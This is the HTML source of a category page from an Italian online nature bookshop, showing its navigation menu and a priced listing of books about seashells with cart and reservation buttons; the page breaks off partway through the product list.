                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           <p>Guide al riconoscimento di conchiglie e molluschi marini e d'acqua dolce</p>          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/animali/conchiglie.html?dir=asc&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?dir=asc&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?dir=asc&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?dir=asc&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchiglie-1021055.html"
                                       title="CONCHIGLIE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1021055"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791254600832.jpg"
                                             alt="CONCHIGLIE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchiglie-1021055.html"
                                           title="CONCHIGLIE">
                                            CONCHIGLIE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        STAROSTA P.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    40,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    38,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYW5pbWFsaS9jb25jaGlnbGllLmh0bWw,/product/1021055/form_key/MJdQKZFf4wsLwziu/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/guida-alle-conchiglie-del-mediterraneo-1021977.html"
                                       title="GUIDA ALLE CONCHIGLIE DEL MEDITERRANEO"
                                       class="product-image">
                                                                                <img id="product-collection-image-1021977"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788862889506.jpg"
                                             alt="GUIDA ALLE CONCHIGLIE DEL MEDITERRANEO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/guida-alle-conchiglie-del-mediterraneo-1021977.html"
                                           title="GUIDA ALLE CONCHIGLIE DEL MEDITERRANEO">
                                            GUIDA ALLE CONCHIGLIE DEL MEDI...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    24,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    22,80 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYW5pbWFsaS9jb25jaGlnbGllLmh0bWw,/product/1021977/form_key/MJdQKZFf4wsLwziu/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/shells-1022832.html"
                                       title="SHELLS"
                                       class="product-image">
                                                                                <img id="product-collection-image-1022832"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791254600825.jpg"
                                             alt="SHELLS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/shells-1022832.html"
                                           title="SHELLS">
                                            SHELLS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        STAROSTA P.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    49,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    46,55 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYW5pbWFsaS9jb25jaGlnbGllLmh0bWw,/product/1022832/form_key/MJdQKZFf4wsLwziu/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/piccolo-manuale-illustrato-per-cercatori-di-conchiglie.html"
                                       title="PICCOLO MANUALE ILLUSTRATO PER CERCATORI DI CONCHIGLIE"
                                       class="product-image">
                                                                                <img id="product-collection-image-993273"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788842834571.jpg"
                                             alt="PICCOLO MANUALE ILLUSTRATO PER CERCATORI DI CONCHIGLIE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/piccolo-manuale-illustrato-per-cercatori-di-conchiglie.html"
                                           title="PICCOLO MANUALE ILLUSTRATO PER CERCATORI DI CONCHIGLIE">
                                            PICCOLO MANUALE ILLUSTRATO PER...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    15,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    14,25 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYW5pbWFsaS9jb25jaGlnbGllLmh0bWw,/product/993273/form_key/MJdQKZFf4wsLwziu/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchophilia.html"
                                       title="CONCHOPHILIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-983199"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780691215761.jpg"
                                             alt="CONCHOPHILIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchophilia.html"
                                           title="CONCHOPHILIA">
                                            CONCHOPHILIA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2022)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    52,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    49,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="983199"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="CONCHOPHILIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="PRINCETON ARCHITECTURAL PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2022"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/interesting-shells.html"
                                       title="INTERESTING SHELLS"
                                       class="product-image">
                                                                                <img id="product-collection-image-993778"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780565095109_1.jpg"
                                             alt="INTERESTING SHELLS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/interesting-shells.html"
                                           title="INTERESTING SHELLS">
                                            INTERESTING SHELLS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SALVADO A.                                         (2022)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    19,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    18,05 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="993778"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="INTERESTING SHELLS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SALVADO A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="NATURAL HISTORY MUSEUM"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2022"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/a-natural-history-of-shells.html"
                                       title="A NATURAL HISTORY OF SHELLS"
                                       class="product-image">
                                                                                <img id="product-collection-image-981748"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780691229249.jpg"
                                             alt="A NATURAL HISTORY OF SHELLS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/a-natural-history-of-shells.html"
                                           title="A NATURAL HISTORY OF SHELLS">
                                            A NATURAL HISTORY OF SHELLS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        VERMEIJ G.                                         (2021)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="981748"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="A NATURAL HISTORY OF SHELLS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="VERMEIJ G."/>
                                                            <input type="hidden" name="editore"
                                                                   value="PRINCETON UNIVERSITY PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2021"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/il-piccolo-libro-delle-conchiglie.html"
                                       title="IL PICCOLO LIBRO DELLE CONCHIGLIE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1017658"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="IL PICCOLO LIBRO DELLE CONCHIGLIE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/il-piccolo-libro-delle-conchiglie.html"
                                           title="IL PICCOLO LIBRO DELLE CONCHIGLIE">
                                            IL PICCOLO LIBRO DELLE CONCHIG...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        HARASEWYCH M. G. MORETZSOHN F.                                         (2021)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    19,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    18,91 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1017658"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="IL PICCOLO LIBRO DELLE CONCHIGLIE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="HARASEWYCH M. G. MORETZSOHN F."/>
                                                            <input type="hidden" name="editore"
                                                                   value="GUIDO TOMMASI EDITORE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2021"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
